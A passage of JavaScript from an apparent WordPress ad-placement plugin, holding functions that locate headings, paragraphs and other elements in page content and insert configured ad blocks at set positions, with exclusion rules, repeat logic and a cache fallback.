                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
